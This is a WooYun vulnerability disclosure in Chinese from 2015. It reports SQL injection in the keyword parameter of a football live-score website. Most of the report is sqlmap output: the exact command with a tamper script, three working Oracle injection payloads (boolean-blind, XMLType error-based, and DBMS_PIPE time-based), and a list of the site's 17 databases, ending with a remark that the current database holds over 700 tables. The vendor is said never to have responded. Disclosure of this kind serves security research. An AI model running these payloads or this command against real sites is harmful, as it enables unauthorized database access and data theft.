漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0103910
漏洞标题:某足球直播网站存在漏洞 数据库信息告急#Oracle数据库
相关厂商:上海卓致信息技术有限公司
漏洞作者: xtnnd
提交时间:2015-03-27 17:25
修复时间:2015-05-11 17:26
公开时间:2015-05-11 17:26
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-27: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-05-11: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
0.0
详细说明:
读书少 这个应该是足球吧
C:\Python27\sqlmap>sqlmap.py -u http://app.gooooal.com/newsTree.do?keyword= --ta
mper "concat2concatws.py"
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150301}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:14:54
[18:14:54] [INFO] loading tamper script 'concat2concatws'
[18:14:54] [WARNING] provided value for parameter 'keyword' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[18:14:54] [INFO] resuming back-end DBMS 'oracle'
[18:14:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=%' AND 7633=7633 AND '%'='
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: keyword=%' AND 8622=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(106)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (8622=8622) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(120)||CHR(122)||CHR(113)||CHR(6
2))) FROM DUAL) AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: keyword=%' AND 3235=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(76)||CHR
(115)||CHR(85),5) AND '%'='
---
[18:14:57] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[18:14:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2
back-end DBMS: Oracle
[18:14:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\app.gooooal.com'
[*] shutting down at 18:14:57
好高级的服务器。
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDATADB
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TOYOTA
[*] TSMSYS
[*] WMSYS
[*] XDB
[18:15:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[18:15:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\app.gooooal.com'
[*] shutting down at 18:15:33

当前库是这个GDATADB
我真是日了狗了 700+的表
到此为止吧。。
权重那么高 信息不会少的。
漏洞证明:
修复方案:
版权声明:转载请注明来源 xtnnd@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝